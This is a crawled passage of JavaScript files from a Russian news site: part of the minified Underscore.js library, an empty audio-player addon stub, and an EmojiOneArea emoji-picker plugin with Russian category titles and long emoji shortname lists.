e={},n=m.keys(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e},m.functions=m.methods=function(t){var e=[];for(var n in t)m.isFunction(t[n])&&e.push(n);return e.sort()},m.extend=b(m.allKeys),m.extendOwn=m.assign=b(m.keys),m.findKey=function(t,e,n){e=x(e,n);for(var r,i=m.keys(t),o=0,s=i.length;o<s;o++)if(r=i[o],e(t[r],r,t))return r},m.pick=function(t,e,n){var r,i,o={},s=t;if(null==s)return o;m.isFunction(e)?(i=m.allKeys(s),r=w(e,n)):(i=I(arguments,!1,!1,1),r=function(t,e,n){return e in n},s=Object(s));for(var l=0,a=i.length;l<a;l++){var u=i[l],c=s[u];r(c,u,s)&&(o[u]=c)}return o},m.omit=function(t,e,n){if(m.isFunction(e))e=m.negate(e);else{var r=m.map(I(arguments,!1,!1,1),String);e=function(t,e){return!m.contains(r,e)}}return m.pick(t,e,n)},m.defaults=b(m.allKeys,!0),m.create=function(t,e){var n=S(t);return e&&m.extendOwn(n,e),n},m.clone=function(t){return m.isObject(t)?m.isArray(t)?t.slice():m.extend({},t):t},m.tap=function(t,e){return e(t),t},m.isMatch=function(t,e){var n=m.keys(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var s=n[o];if(e[s]!==i[s]||!(s in i))return!1}return!0};var F=function(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof m&&(t=t._wrapped),e instanceof m&&(e=e._wrapped);var i=h.call(t);if(i!==h.call(e))return!1
;switch(i){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var o="[object Array]"===i;if(!o){if("object"!=typeof t||"object"!=typeof e)return!1;var s=t.constructor,l=e.constructor;if(s!==l&&!(m.isFunction(s)&&s instanceof s&&m.isFunction(l)&&l instanceof l)&&"constructor"in t&&"constructor"in e)return!1}n=n||[],r=r||[];for(var a=n.length;a--;)if(n[a]===t)return r[a]===e;if(n.push(t),r.push(e),o){if((a=t.length)!==e.length)return!1;for(;a--;)if(!F(t[a],e[a],n,r))return!1}else{var u,c=m.keys(t);if(a=c.length,m.keys(e).length!==a)return!1;for(;a--;)if(u=c[a],!m.has(e,u)||!F(t[u],e[u],n,r))return!1}return n.pop(),r.pop(),!0};m.isEqual=function(t,e){return F(t,e)},m.isEmpty=function(t){return null==t||(O(t)&&(m.isArray(t)||m.isString(t)||m.isArguments(t))?0===t.length:0===m.keys(t).length)},m.isElement=function(t){return!(!t||1!==t.nodeType)},m.isArray=p||function(t){return"[object Array]"===h.call(t)},m.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){m["is"+t]=function(e){return h.call(e)==="[object "+t+"]"}}),m.isArguments(arguments)||(m.isArguments=function(t){return m.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(t){return"function"==typeof t||!1}),m.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},m.isNaN=function(t){return m.isNumber(t)&&t!==+t},m.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===h.call(t)},m.isNull=function(t){return null===t},m.isUndefined=function(t){return void 0===t},m.has=function(t,e){return null!=t&&f.call(t,e)},m.noConflict=function(){return i._=o,this},m.identity=function(t){return t},m.constant=function(t){return function(){return t}},m.noop=function(){},m.property=T,m.propertyOf=function(t){return null==t?function(){}:function(e){return t[e]}},m.matcher=m.matches=function(t){return t=m.extendOwn({},t),function(e){return m.isMatch(e,t)}},m.times=function(t,e,n){var r=Array(Math.max(0,t));e=w(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r},m.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},m.now=Date.now||function(){return(new Date).getTime()};var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},_=m.invert(k),H=function(t){var e=function(e){return t[e]},n="(?:"+m.keys(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}};m.escape=H(k),m.unescape=H(_),m.result=function(t,e,n){var r=null==t?void 0:t[e];return void 0===r&&(r=n),m.isFunction(r)?r.call(t):r};var R=0;m.uniqueId=function(t){var e=++R+"";return t?t+e:e},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var N=/(.)^/,B={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},U=/\\|'|\r|\n|\u2028|\u2029/g,P=function(t){return"\\"+B[t]};m.template=function(t,e,n){!e&&n&&(e=n),e=m.defaults({},e,m.templateSettings);var r=RegExp([(e.escape||N).source,(e.interpolate||N).source,(e.evaluate||N).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,function(e,n,r,s,l){return o+=t.slice(i,l).replace(U,P),i=l+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e}),o+="';\n",e.variable||(o="with(obj||{}){\n"+o+"}\n"),o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{var s=new Function(e.variable||"obj","_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,m)};return l.source="function("+(e.variable||"obj")+"){\n"+o+"}",l},m.chain=function(t){var e=m(t);return e._chain=!0,e};var D=function(t,e){return t._chain?m(e).chain():e};m.mixin=function(t){m.each(m.functions(t),function(e){var n=m[e]=t[e];m.prototype[e]=function(){var t=[this._wrapped];return u.apply(t,arguments),D(this,n.apply(m,t))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=s[t];m.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],D(this,n)}}),m.each(["concat","join","slice"],function(t){var e=s[t];m.prototype[t]=function(){return D(this,e.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/zvuko/js/addons.js
body_size: 86
content:

			
				
	function ZvukoPlayerAddons(this_id, style, is_user){
		
	
				
			
		
	};
	

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/emojione/js/emojione.js
body_size: 41662
content:
!(function (a, b, c) {
    "use strict";
    function i(a) {
        g ? a() : h.push(a);
    }
    function o(a, b, d) {
        var f = !0,
            g = 1;
        if (b) {
            b = b.toLowerCase();
            do {
                var h = 1 == g ? "@" + b : b;
                e[a.id][h] &&
                    e[a.id][h].length &&
                    c.each(e[a.id][h], function (b, c) {
                        return (f = c.apply(a, d || []) !== !1);
                    });
            } while (f && g--);
        }
        return f;
    }
    function p(a, b, d, e) {
        (e =
            e ||
            function (a, b) {
                return c(b.currentTarget);
            }),
            c.each(d, function (g, h) {
                (g = c.isArray(d) ? h : g), (f[a.id][h] || (f[a.id][h] = [])).push([b, g, e]);
            });
    }
    function q(a, b, c) {
        var e,
            d = g.imageType;
        return (
            (e = "svg" == d ? g.imagePathSVG : g.imagePathPNG),
            a
                .replace("{name}", c || "")
                .replace("{img}", e + (m < 2 ? b.toUpperCase() : b) + "." + d)
                .replace("{uni}", b)
                .replace("{alt}", g.convert(b))
        );
    }
    function r(a, b, c) {
        return a.replace(/:?\+?[\w_\-]+:?/g, function (a) {
            a = ":" + a.replace(/:$/, "").replace(/^:/, "") + ":";
            var d = g.emojioneList[a];
            return d ? (m > 3 && (d = d.unicode), q(b, d[d.length - 1], a)) : (console.log(a), c ? "" : a);
        });
    }
    function u(a) {
        return "object" == typeof a;
    }
    function v(a) {
        var b = t();
        if (a && a.filters) {
            var d = b.filters;
            c.each(a.filters, function (a, b) {
                return !u(b) || c.isEmptyObject(b)
                    ? void delete d[a]
                    : void c.each(b, function (b, c) {
                          d[a][b] = c;
                      });
            }),
                (a.filters = d);
        }
        return c.extend({}, b, a);
    }
    function C() {
        var a = this;
        a.picker.css({ left: parseInt(0) });
    }
    function D() {
        var a = this;
        if (!a.sprite && a.lasyEmoji[0]) {
            var b = a.picker.offset().top,
                d = b + a.picker.height() + 20;
            a.lasyEmoji.each(function () {
                var a = c(this),
                    e = a.offset().top;
                e > b && e < d && a.attr("src", a.data("src")).removeClass("lazy-emoji");
            }),
                (a.lasyEmoji = a.lasyEmoji.filter(".lazy-emoji"));
        }
    }
    function E(a, b) {
        return (b ? "" : ".") + l + (a ? "-" + a : "");
    }
    function F(a) {
        var b = c("<div/>", u(a) ? a : { class: E(a, !0) });
        return (
            c.each(k.call(arguments).slice(1), function (a, d) {
                c.isFunction(d) && (d = d.call(b)), d && c(d).appendTo(b);
            }),
            b
        );
    }
    function G() {
        return localStorage.getItem("recent_emojis") || "";
    }
    function H(a) {
        var b = G();
        if (!a.recent || a.recent !== b) {
            if (b.length) {
                var e,
                    f,
                    d = a.scrollArea.is(".skinnable");
                d || ((e = a.scrollArea.scrollTop()), (f = a.recentCategory.is(":visible") ? a.recentCategory.height() : 0));
                var g = r(b, a.emojiBtnTemplate, !0).split("|").join("");
                if (
                    (a.recentCategory.children(".emojibtn").remove(),
                    c(g).insertAfter(a.recentCategory.children("h1")),
                    a.recentCategory.children(".emojibtn").on("click", function () {
                        a.trigger("emojibtn.click", c(this));
                    }),
                    a.recentFilter.show(),
                    !d)
                ) {
                    a.recentCategory.show();
                    var h = a.recentCategory.height();
                    f !== h && a.scrollArea.scrollTop(e + h - f);
                }
            } else a.recentFilter.hasClass("active") && a.recentFilter.removeClass("active").next().addClass("active"), a.recentCategory.hide(), a.recentFilter.hide();
            a.recent = b;
        }
    }
    function I(a, b) {
        var c = G(),
            d = c.split("|"),
            e = d.indexOf(b);
        e !== -1 && d.splice(e, 1), d.unshift(b), d.length > 9 && d.pop(), localStorage.setItem("recent_emojis", d.join("|")), H(a);
    }
    function J() {
        var a = "test";
        try {
            return localStorage.setItem(a, a), localStorage.removeItem(a), !0;
        } catch (a) {
            return !1;
        }
    }
    function K(d, e, f) {
        (f = v(f)),
            (d.sprite = f.sprite && m < 3),
            (d.inline = null === f.inline ? e.is("INPUT") : f.inline),
            (d.shortnames = f.shortnames),
            (d.saveEmojisAs = f.saveEmojisAs),
            (d.standalone = f.standalone),
            (d.emojiTemplate = '<img alt="{alt}" class="emojione' + (d.sprite ? '-{uni}" src="' + j + '"/>' : 'emoji" src="{img}"/>')),
            (d.emojiTemplateAlt = d.sprite ? '<i class="emojione-{uni}"/>' : '<img class="emojioneemoji" src="{img}"/>'),
            (d.emojiBtnTemplate = '<i class="emojibtn" role="button" data-name="{name}">' + d.emojiTemplateAlt + "</i>"),
            (d.recentEmojis = f.recentEmojis && J());
        var g = f.pickerPosition;
        d.floatingPicker = "top" === g || "bottom" === g;
        var i,
            k,
            n,
            q,
            s,
            t,
            x,
            y,
            z,
            h = e.is("TEXTAREA") || e.is("INPUT") ? "val" : "text",
            A = F(
                { class: l + (d.standalone ? " " + l + "-standalone " : " ") + (e.attr("class") || ""), role: "application" },
                (n = d.picker = F(
                    "picker",
                    F(
                        "wrapper",
                        (s = F("filters")),
                        (z = F(
                            "scroll-area",
                            (x = F("emojis-list")),
                            (q = F("tones", function () {
                                if (f.tones) {
                                    this.addClass(E("tones-" + f.tonesStyle, !0));
                                    for (var a = 0; a <= 5; a++) this.append(c("<i/>", { class: "btn-tone btn-tone-" + a + (a ? "" : " active"), "data-skin": a, role: "button" }));
                                }
                            }))
                        ))
                    )
                )
                    .addClass(E("picker-position-" + f.pickerPosition, !0))
                    .addClass(E("filters-position-" + f.filtersPosition, !0))
                    .addClass("hidden"))
            );
        if (
            (c.each(f.filters, function (a, b) {
                var e = 0;
                if ("recent" !== a || d.recentEmojis) {
                    if ("tones" !== a)
                        c("<i/>", { class: E("filter", !0) + " " + E("filter-" + a, !0), "data-filter": a, title: b.title })
                            .wrapInner(r(b.icon, d.emojiTemplateAlt))
                            .appendTo(s);
                    else {
                        if (!f.tones) return;
                        e = 5;
                    }
                    do {
                        var g = F("category").attr({ name: a, "data-tone": e }).appendTo(x),
                            h = b.emoji.replace(/[\s,;]+/g, "|");
                        e > 0 && (g.hide(), (h = h.split("|").join("_tone" + e + "|") + "_tone" + e)),
                            "recent" === a && (h = G()),
                            (h = r(
                                h,
                                d.sprite
                                    ? '<i class="emojibtn" role="button" data-name="{name}"><i class="emojione-{uni}"></i></i>'
                                    : '<i class="emojibtn" role="button" data-name="{name}"><img class="emojioneemoji lazy-emoji" data-src="{img}"/></i>',
                                !0
                            )
                                .split("|")
                                .join("")),
                            g.html(h),
                            c("<h1/>").text(b.title).prependTo(g);
                    } while (--e > 0);
                }
            }),
            (f.filters = null),
            d.sprite || (d.lasyEmoji = x.find(".lazy-emoji")),
            (t = s.find(E("filter"))),
            t.eq(0).addClass("active"),
            (y = x.find(E("category"))),
            (d.recentFilter = t.filter('[data-filter="recent"]')),
            (d.recentCategory = y.filter("[name=recent]")),
            (d.scrollArea = z),
            f.container)
        )
            c(f.container).wrapInner(A);
        else {
            var B = e.attr("class");
            c("#" + B + " .markItUpContainer").prepend(A), (d.button = k = c("#" + B).find(".emojionearea-button")), (d.editor = i = c("#" + B + " textarea")), (d.clid = B);
        }
        if ((f.hideSource && e.hide(), e.on("input propertychange focus cut paste change select", function () {}), d.setText(e[h]()), e[h](d.getText()), C.apply(d), d.standalone && !d.getText().length)) {
            var K = c(e).data("emoji-placeholder") || f.emojiPlaceholder;
            d.setText(K), i.addClass("has-placeholder");
        }
        p(d, x.find(".emojibtn"), { click: "emojibtn.click" }),
            p(d, b, { resize: "!resize" }),
            p(d, q.children(), { click: "tone.click" }),
            p(d, [n, k], { mousedown: "!mousedown" }, i),
            p(d, k, { click: "button.click" }),
            p(d, i, { paste: "!paste" }, i),
            p(d, i, ["focus", "blur"], function () {
                return !d.stayFocused && i;
            }),
            p(d, n, { mousedown: "picker.mousedown", mouseup: "picker.mouseup", click: "picker.click", keyup: "picker.keyup", keydown: "picker.keydown", keypress: "picker.keypress" }),
            p(d, i, ["mousedown", "mouseup", "click", "keyup", "keydown", "keypress"]),
            p(d, n.find(".emojionearea-filter"), { click: "filter.click" });
        var L = !1;
        z.on("scroll", function () {
            if (!L && (D.call(d), z.is(":not(.skinnable)"))) {
                var a = y.eq(0),
                    b = z.offset().top;
                y.each(function (d, e) {
                    return !(c(e).offset().top - b >= 10) && void (a = c(e));
                });
                var e = t.filter('[data-filter="' + a.attr("name") + '"]');
                e[0] && !e.is(".active") && (t.removeClass("active"), e.addClass("active"));
            }
        }),
            d
                .on("@filter.click", function (a) {
                    var b = a.is(".active");
                    if (z.is(".skinnable")) {
                        if (b) return;
                        q.children().eq(0).click();
                    }
                    (L = !0), b || (t.filter(".active").removeClass("active"), a.addClass("active"));
                    var c = y.filter('[name="' + a.data("filter") + '"]').offset().top,
                        e = z.scrollTop(),
                        f = z.offset().top;
                    z.stop().animate({ scrollTop: c + e - f - 2 }, 200, "swing", function () {
                        D.call(d), (L = !1);
                    });
                })
                .on("@picker.show", function () {
                    d.recentEmojis && H(d), D.call(this);
                })
                .on("@tone.click", function (a) {
                    q.children().removeClass("active");
                    var b = a.addClass("active").data("skin");
                    b
                        ? (z.addClass("skinnable"),
                          y
                              .hide()
                              .filter("[data-tone=" + b + "]")
                              .show(),
                          t.eq(0).is('.active[data-filter="recent"]') && t.eq(0).removeClass("active").next().addClass("active"))
                        : (z.removeClass("skinnable"), y.hide().filter("[data-tone=0]").show(), t.eq(0).click()),
                        D.call(d);
                })
                .on("@button.click", function (a) {
                    a.is(".active") ? d.hidePicker() : d.showPicker();
                })
                .on("@emojibtn.click", function (a) {
                    A.is(".focused") || i.focus(), w(i[0]), i.insertAtCaret(a.data("name")), d.recentEmojis && I(d, a.data("name"));
                })
                .on("@!resize @keyup @emojibtn.click", C)
                .on("@!mousedown", function (a, b) {
                    return A.is(".focused") || a.focus(), b.preventDefault(), !1;
                })
                .on("@change", function () {
                    var a = d.editor.html().replace(/<\/?(?:div|span|p)[^>]*>/gi, "");
                    (a.length && !/^<br[^>]*>$/i.test(a)) || d.editor.html((d.content = "")), e[h](d.getText());
                })
                .on("@focus", function () {
                    A.addClass("focused");
                })
                .on("@blur", function () {
                    A.removeClass("focused"), f.hidePickerOnBlur && d.hidePicker();
                    var a = d.editor.html();
                    d.content !== a ? ((d.content = a), o(d, "change", [d.editor]), e.blur().trigger("change")) : e.blur();
                }),
            f.shortcuts &&
                d.on("@keydown", function (a, b) {
                    b.ctrlKey || (9 == b.which ? (b.preventDefault(), k.click()) : 27 == b.which && (b.preventDefault(), k.is(".active") && d.hidePicker()));
                }),
            u(f.events) &&
                !c.isEmptyObject(f.events) &&
                c.each(f.events, function (a, b) {
                    d.on(a.replace(/_/g, "."), b);
                }),
            /firefox/i.test(navigator.userAgent) && a.execCommand("enableObjectResizing", !1, !1);
    }
    function N(d) {
        function e(a) {
            var b = a.cacheBustParam;
            return u(a.jsEscapeMap) ? ("?v=1.2.4" === b ? "2.0.0" : "?v=2.0.1" === b ? "2.1.0" : "?v=2.1.1" === b ? "2.1.1" : "?v=2.1.2" === b ? "2.1.2" : "?v=2.1.3" === b ? "2.1.3" : "2.1.4") : "1.5.2";
        }
        function f(a) {
            switch (a) {
                case "1.5.2":
                    return 0;
                case "2.0.0":
                    return 1;
                case "2.1.0":
                case "2.1.1":
                    return 2;
                case "2.1.2":
                    return 3;
                case "2.1.3":
                case "2.1.4":
                default:
                    return 4;
            }
        }
        (d = v(d)),
            M.isLoading ||
                (!g || f(e(g)) < 2
                    ? ((M.isLoading = !0),
                      c.getScript(M.defaultBase + L + "/lib/js/emojione.min.js", function () {
                          if (((g = b.emojione), (L = e(g)), (m = f(L)), (M.base = M.defaultBase + L + "/assets"), d.sprite)) {
                              var i = M.base + "/sprites/emojione.sprites.css";
                              a.createStyleSheet ? a.createStyleSheet(i) : c("<link/>", { rel: "stylesheet", href: i }).appendTo("head");
                          }
                          for (; h.length; ) h.shift().call();
                          M.isLoading = !1;
                      }))
                    : ((L = e(g)), (m = f(L)), (M.base = M.defaultBase + L + "/assets"))),
            i(function () {
                d.useInternalCDN && ((g.imagePathPNG = M.base + "/png/"), (g.imagePathSVG = M.base + "/svg/"), (g.imagePathSVGSprites = M.base + "/sprites/emojione.sprites.svg"), (g.imageType = d.imageType)),
                    (y = new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|(" + g.unicodeRegexp + ")", "gi"));
            });
    }
    function P(a, b) {
        b = b.replace(/^@/, "");
        var d = a.id;
        f[d][b] &&
            (c.each(f[d][b], function (d, e) {
                c.each(c.isArray(e[0]) ? e[0] : [e[0]], function (d, f) {
                    c(f).on(e[1], function () {
                        var d = k.call(arguments),
                            f = c.isFunction(e[2]) ? e[2].apply(a, [b].concat(d)) : e[2];
                        f && o(a, b, [f].concat(d));
                    });
                });
            }),
            (f[d][b] = null));
    }
    var w,
        x,
        d = 0,
        e = {},
        f = {},
        g = b.emojione,
        h = [],
        j = "[data-uri]",
        k = [].slice,
        l = "emojionearea",
        m = 0,
        t = function () {
            return c.fn.emojioneArea && c.fn.emojioneArea.defaults
                ? c.fn.emojioneArea.defaults
                : {
                      attributes: { dir: "ltr", spellcheck: !1, autocomplete: "off", autocorrect: "off", autocapitalize: "off" },
                      placeholder: null,
                      emojiPlaceholder: ":smiley:",
                      container: null,
                      hideSource: !0,
                      shortnames: !0,
                      sprite: !0,
                      pickerPosition: "top",
                      filtersPosition: "top",
                      hidePickerOnBlur: !0,
                      buttonTitle: "Use the TAB key to insert emoji faster",
                      tones: !0,
                      tonesStyle: "bullet",
                      inline: null,
                      saveEmojisAs: "unicode",
                      shortcuts: !0,
                      autocomplete: !0,
                      autocompleteTones: !1,
                      standalone: !1,
                      useInternalCDN: !0,
                      imageType: "png",
                      recentEmojis: !0,
                      textcomplete: { maxCount: 15, placement: null },
                      filters: {
                          tones: {
                              title: "Разные",
                              emoji:
                                  "santa runner surfer swimmer lifter ear nose point_up_2 point_down point_left point_right punch wave ok_hand thumbsup thumbsdown clap open_hands boy girl man woman cop bride_with_veil person_with_blond_hair man_with_gua_pi_mao man_with_turban older_man grandma baby construction_worker princess angel information_desk_person guardsman dancer nail_care massage haircut muscle spy hand_splayed middle_finger vulcan no_good ok_woman bow raising_hand raised_hands person_frowning person_with_pouting_face pray rowboat bicyclist mountain_bicyclist walking bath metal point_up basketball_player fist raised_hand v writing_hand",
                          },
                          recent: { icon: "clock3", title: "Недавние", emoji: "" },
                          smileys_people: {
                              icon: "yum",
                              title: "Смайлы/Люди",
                              emoji:
                                  "grinning grimacing grin joy smiley smile sweat_smile laughing innocent wink blush slight_smile upside_down relaxed yum relieved heart_eyes kissing_heart kissing kissing_smiling_eyes kissing_closed_eyes stuck_out_tongue_winking_eye stuck_out_tongue_closed_eyes stuck_out_tongue money_mouth nerd sunglasses hugging smirk no_mouth neutral_face expressionless unamused rolling_eyes thinking flushed disappointed worried angry rage pensive confused slight_frown frowning2 persevere confounded tired_face weary triumph open_mouth scream fearful cold_sweat hushed frowning anguished cry disappointed_relieved sleepy sweat sob dizzy_face astonished zipper_mouth mask thermometer_face head_bandage sleeping zzz poop smiling_imp imp japanese_ogre japanese_goblin skull ghost alien robot smiley_cat smile_cat joy_cat heart_eyes_cat smirk_cat kissing_cat scream_cat crying_cat_face pouting_cat raised_hands clap wave thumbsup thumbsdown punch fist v ok_hand raised_hand open_hands muscle pray point_up point_up_2 point_down point_left point_right middle_finger hand_splayed metal vulcan writing_hand nail_care lips tongue ear nose eye eyes bust_in_silhouette busts_in_silhouette speaking_head baby boy girl man woman person_with_blond_hair older_man older_woman man_with_gua_pi_mao man_with_turban cop construction_worker guardsman spy santa angel princess bride_with_veil walking runner dancer dancers couple two_men_holding_hands two_women_holding_hands bow information_desk_person no_good ok_woman raising_hand person_with_pouting_face person_frowning haircut massage couple_with_heart couple_ww couple_mm couplekiss kiss_ww kiss_mm family family_mwg family_mwgb family_mwbb family_mwgg family_wwb family_wwg family_wwgb family_wwbb family_wwgg family_mmb family_mmg family_mmgb family_mmbb family_mmgg womans_clothes shirt jeans necktie dress bikini kimono lipstick kiss footprints high_heel sandal boot mans_shoe athletic_shoe womans_hat tophat helmet_with_cross mortar_board crown school_satchel pouch purse handbag briefcase eyeglasses dark_sunglasses ring closed_umbrella",
                          },
                          animals_nature: {
                              icon: "hamster",
                              title: "Природа/Животные",
                              emoji:
                                  "dog cat mouse hamster rabbit bear panda_face koala tiger lion_face cow pig pig_nose frog octopus monkey_face see_no_evil hear_no_evil speak_no_evil monkey chicken penguin bird baby_chick hatching_chick hatched_chick wolf boar horse unicorn bee bug snail beetle ant spider scorpion crab snake turtle tropical_fish fish blowfish dolphin whale whale2 crocodile leopard tiger2 water_buffalo ox cow2 dromedary_camel camel elephant goat ram sheep racehorse pig2 rat mouse2 rooster turkey dove dog2 poodle cat2 rabbit2 chipmunk feet dragon dragon_face cactus christmas_tree evergreen_tree deciduous_tree palm_tree seedling herb shamrock four_leaf_clover bamboo tanabata_tree leaves fallen_leaf maple_leaf ear_of_rice hibiscus sunflower rose tulip blossom cherry_blossom bouquet mushroom chestnut jack_o_lantern shell spider_web earth_americas earth_africa earth_asia full_moon waning_gibbous_moon last_quarter_moon waning_crescent_moon new_moon waxing_crescent_moon first_quarter_moon waxing_gibbous_moon new_moon_with_face full_moon_with_face first_quarter_moon_with_face last_quarter_moon_with_face sun_with_face crescent_moon star star2 dizzy sparkles comet sunny white_sun_small_cloud partly_sunny white_sun_cloud white_sun_rain_cloud cloud cloud_rain thunder_cloud_rain cloud_lightning zap fire boom snowflake cloud_snow snowman2 snowman wind_blowing_face dash cloud_tornado fog umbrella2 umbrella droplet sweat_drops ocean",
                          },
                          food_drink: {
                              icon: "pizza",
                              title: "Еда/Напитки",
                              emoji:
                                  "green_apple apple pear tangerine lemon banana watermelon grapes strawberry melon cherries peach pineapple tomato eggplant hot_pepper corn sweet_potato honey_pot bread cheese poultry_leg meat_on_bone fried_shrimp egg hamburger fries hotdog pizza spaghetti taco burrito ramen stew fish_cake sushi bento curry rice_ball rice rice_cracker oden dango shaved_ice ice_cream icecream cake birthday custard candy lollipop chocolate_bar popcorn doughnut cookie beer beers wine_glass cocktail tropical_drink champagne sake tea coffee baby_bottle fork_and_knife fork_knife_plate",
                          },
                          activity: {
                              icon: "basketball",
                              title: "Спорт",
                              emoji:
                                  "soccer basketball football baseball tennis volleyball rugby_football 8ball golf golfer ping_pong badminton hockey field_hockey cricket ski skier snowboarder ice_skate bow_and_arrow fishing_pole_and_fish rowboat swimmer surfer bath basketball_player lifter bicyclist mountain_bicyclist horse_racing levitate trophy running_shirt_with_sash medal military_medal reminder_ribbon rosette ticket tickets performing_arts art circus_tent microphone headphones musical_score musical_keyboard saxophone trumpet guitar violin clapper video_game space_invader dart game_die slot_machine bowling",
                          },
                          travel_places: {
                              icon: "rocket",
                              title: "Места/Путешествие",
                              emoji:
                                  "red_car taxi blue_car bus trolleybus race_car police_car ambulance fire_engine minibus truck articulated_lorry tractor motorcycle bike rotating_light oncoming_police_car oncoming_bus oncoming_automobile oncoming_taxi aerial_tramway mountain_cableway suspension_railway railway_car train monorail bullettrain_side bullettrain_front light_rail mountain_railway steam_locomotive train2 metro tram station helicopter airplane_small airplane airplane_departure airplane_arriving sailboat motorboat speedboat ferry cruise_ship rocket satellite_orbital seat anchor construction fuelpump busstop vertical_traffic_light traffic_light checkered_flag ship ferris_wheel roller_coaster carousel_horse construction_site foggy tokyo_tower factory fountain rice_scene mountain mountain_snow mount_fuji volcano japan camping tent park motorway railway_track sunrise sunrise_over_mountains desert beach island city_sunset city_dusk cityscape night_with_stars bridge_at_night milky_way stars sparkler fireworks rainbow homes european_castle japanese_castle stadium statue_of_liberty house house_with_garden house_abandoned office department_store post_office european_post_office hospital bank hotel convenience_store school love_hotel wedding classical_building church mosque synagogue kaaba shinto_shrine",
                          },
                          objects: {
                              icon: "bulb",
                              title: "Объекты",
                              emoji:
                                  "watch iphone calling computer keyboard desktop printer mouse_three_button trackball joystick compression minidisc floppy_disk cd dvd vhs camera camera_with_flash video_camera movie_camera projector film_frames telephone_receiver telephone pager fax tv radio microphone2 level_slider control_knobs stopwatch timer alarm_clock clock hourglass_flowing_sand hourglass satellite battery electric_plug bulb flashlight candle wastebasket oil money_with_wings dollar yen euro pound moneybag credit_card gem scales wrench hammer hammer_pick tools pick nut_and_bolt gear chains gun bomb knife dagger crossed_swords shield smoking skull_crossbones coffin urn amphora crystal_ball prayer_beads barber alembic telescope microscope hole pill syringe thermometer label bookmark toilet shower bathtub key key2 couch sleeping_accommodation bed door bellhop frame_photo map beach_umbrella moyai shopping_bags balloon flags ribbon gift confetti_ball tada dolls wind_chime crossed_flags izakaya_lantern envelope envelope_with_arrow incoming_envelope e-mail love_letter postbox mailbox_closed mailbox mailbox_with_mail mailbox_with_no_mail package postal_horn inbox_tray outbox_tray scroll page_with_curl bookmark_tabs bar_chart chart_with_upwards_trend chart_with_downwards_trend page_facing_up date calendar calendar_spiral card_index card_box ballot_box file_cabinet clipboard notepad_spiral file_folder open_file_folder dividers newspaper2 newspaper notebook closed_book green_book blue_book orange_book notebook_with_decorative_cover ledger books book link paperclip paperclips scissors triangular_ruler straight_ruler pushpin round_pushpin triangular_flag_on_post flag_white flag_black closed_lock_with_key lock unlock lock_with_ink_pen pen_ballpoint pen_fountain black_nib pencil pencil2 crayon paintbrush mag mag_right",
                          },
                          symbols: {
                              icon: "heartpulse",
                              title: "Символы",
                              emoji:
                                  "heart yellow_heart green_heart blue_heart purple_heart broken_heart heart_exclamation two_hearts revolving_hearts heartbeat heartpulse sparkling_heart cupid gift_heart heart_decoration peace cross star_and_crescent om_symbol wheel_of_dharma star_of_david six_pointed_star menorah yin_yang orthodox_cross place_of_worship ophiuchus aries taurus gemini cancer leo virgo libra scorpius sagittarius capricorn aquarius pisces id atom u7a7a u5272 radioactive biohazard mobile_phone_off vibration_mode u6709 u7121 u7533 u55b6 u6708 eight_pointed_black_star vs accept white_flower ideograph_advantage secret congratulations u5408 u6e80 u7981 a b ab cl o2 sos no_entry name_badge no_entry_sign x o anger hotsprings no_pedestrians do_not_litter no_bicycles non-potable_water underage no_mobile_phones exclamation grey_exclamation question grey_question bangbang interrobang 100 low_brightness high_brightness trident fleur-de-lis part_alternation_mark warning children_crossing beginner recycle u6307 chart sparkle eight_spoked_asterisk negative_squared_cross_mark white_check_mark diamond_shape_with_a_dot_inside cyclone loop globe_with_meridians m atm sa passport_control customs baggage_claim left_luggage wheelchair no_smoking wc parking potable_water mens womens baby_symbol restroom put_litter_in_its_place cinema signal_strength koko ng ok up cool new free zero one two three four five six seven eight nine ten 1234 arrow_forward pause_button play_pause stop_button record_button track_next track_previous fast_forward rewind twisted_rightwards_arrows repeat repeat_one arrow_backward arrow_up_small arrow_down_small arrow_double_up arrow_double_down arrow_right arrow_left arrow_up arrow_down arrow_upper_right arrow_lower_right arrow_lower_left arrow_upper_left arrow_up_down left_right_arrow arrows_counterclockwise arrow_right_hook leftwards_arrow_with_hook arrow_heading_up 